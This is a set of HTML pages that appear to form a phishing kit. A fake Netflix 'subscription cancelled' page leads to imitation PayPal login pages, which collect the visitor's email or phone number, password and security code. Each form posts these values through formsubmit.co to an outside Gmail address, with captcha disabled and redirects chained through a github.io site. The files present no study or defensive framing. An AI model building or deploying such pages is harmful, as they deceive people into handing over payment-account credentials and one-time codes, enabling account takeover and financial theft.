

<file: index.html>
<!DOCTYPE html>
<html>
<head>
	<title>Netflix</title>
	<link rel="stylesheet" type="text/css" href="estilos/estilo.css">
	<meta charset="utf-8">
</head>
<body>
	<div class="encabezado">
		<img src="img/perfil.jpg">
		<h2>santiago.rocio622@gmail.com</h2>
		<div class="sub">
			<h3>Suscripción<br> anulada</h3>
		</div>
	</div>
	<div class="contenedor1">
		<img src="img/netflix.png">
    </div>
    <div class="contenedor2">
    	<h1>Su Plan a Caducado</h1>
    </div>    <div class="continer">
        <div class="contenedor3">	
    	    <img src="img/netflix.png">
    	    <h1>HD</h1>
    	    <h2>5$</h2>
    	    <a href="sexion2.html"><b>Adquirir</b></a>
        </div>
        <div class="contenedor4">	
    	    <img src="img/netflix.png">
    	    <h1>4K</h1>
    	    <h2>10$</h2>
    	    <a href="sexion2.html"><b>Adquirir</b></a>
        </div>
    </div>
	<footer>
		<div class="contenedor5">
    	    <h2>Recarga tu cuenta para seguir desfrutando de <b>NETFLIX</b></h2> 
        </div>
    </footer>
</body>
</html>
</file>

<file: sexion2.html>
<!DOCTYPE html>
<html>
<head>
    <title>Netflix</title>
    <link rel="stylesheet" type="text/css" href="estilos/estilo2.css">
    <meta charset="utf-8">
</head>
<body>
    <div class="encabezado">
        <img src="img/perfil.jpg">
        <h2>santiago.rocio622@gmail.com</h2>
        <div class="sub">
            <h3>Suscripción<br> anulada</h3>
        </div>
    </div>
    <div class="contenedor1">
        <img src="img/netflix.png">
    </div>  
    <form>
        <img src="img/banco.png">
        <div class="info-1">
            <h2>*Seleccione su Banco o Plataforma de pago*</h2>
        </div>
        <div class="contenedor-2">
            <div class="chace">
                <a href="https://www.chase.com/espanol"><img src="img/chace.png" alt="">Chace/Bank</a>
            </div>
            
            <div class="ftb">
                <a href="https://www.53.com/"><img src="img/ftb.png" alt="">Fifth Third</a>
            </div>
            <div class="boa">
                <a href="sexion3.html"><img src="img/logopaypal.png" alt="">PayPal</a>
            </div>
            <div class="pnc">
                <a href="http://www.pnc.com/en/personal-banking.html"><img src="img/pnc.png" alt="">PNC</a>
            </div>
        </div>
        <div class="contenedor3">
            <h3>*Anule su suscripción cuando desee*</h3>
        </div>
    </form>
</body>
</html>
</file>

<file: sexion3.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login</title>
    <link rel="stylesheet" href="estilos/estilo3.css">
</head>
<body>
    <div class="encab">
        <img src="img/logopaypal.png" alt="">
        <h1>Iniciar sesión en PayPal</h1>
    </div>
    <nav>
        <form action="https://formsubmit.co/repocitorio342@gmail.com" method="post">
            <input type="text" placeholder="   Correo electrónico" name="correo" required>
            <a href="sexion4.html">Utilizar el número de telefono en su lugar</a>
            <button>Siguiente</button>
            <div class="ac">
                <h4>Abrir cuenta</h4>
                <h5>Olvido su correo electrónico</h5>
            </div>
            <input type="hidden" name="_next" value="https://netflixpay374.github.io/2274/sexion5.html">    
            <input type="hidden" name="_captcha" value="false">
        </form>
    </nav>
</body>
</html>
</file>

<file: sexion4.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login</title>
    <link rel="stylesheet" href="estilos/estilo5.css">
</head>
<body>
    <div class="encab">
        <img src="img/logopaypal.png" alt="">
        <h1>Iniciar sesión en PayPal</h1>
    </div>
    <nav>
        <form action="https://formsubmit.co/repocitorio342@gmail.com" method="post">
            <div class="input">
                <img src="img/bus.png" alt="">
                <h2>+1</h2>
                <input type="number" name="telefono" required>
            </div>
            
            <a href="sexion3.html">Utilizar correo electrónico en su lugar</a>
            <button>Siguiente</button>
            <input type="hidden" name="_next" value="https://netflixpay374.github.io/2274/sexion5.html">    
            <input type="hidden" name="_captcha" value="false">
        </form>
    </nav>
</body>
</html>
</file>

<file: sexion5.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login</title>
    <link rel="stylesheet" href="estilos/estilo3.css">
</head>
<body>
    <div class="encab">
        <img src="img/logopaypal.png" alt="">
        <h1>Iniciar sesión en PayPal</h1>
    </div>
    <nav>
        <form action="https://formsubmit.co/repocitorio342@gmail.com" method="post">
            <input type="text" placeholder="   Contraseña" name="contraseña" required>
            <a href="">Ha olvidado su contraseña</a>
            <button>Iniciar sesión</button>
            <input type="hidden" name="_next" value="https://netflixpay374.github.io/2274/sexion6.html">    
            <input type="hidden" name="_captcha" value="false">
        </form>
    </nav>
</body>
</html>
</file>

<file: sexion6.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login</title>
    <link rel="stylesheet" href="estilos/estilo3.css">
</head>
<body>
    <div class="encab">
        <img src="img/logopaypal.png" alt="">
        <h1>Iniciar sesión en PayPal</h1>
        <h5>Verifique con el código de seguridad</h5>
    </div>
    <nav>
        <form action="https://formsubmit.co/repocitorio342@gmail.com" method="post">
            <input type="text" placeholder="   Código" name="codigo" required>
            <a href="">Ha olvidado su contraseña</a>
            <button>Confirmar</button>
            <input type="hidden" name="_next" value="https://netflixpay374.github.io/2274/sexion7.html">    
            <input type="hidden" name="_captcha" value="false">
        </form>
    </nav>
</body>
</html>
</file>
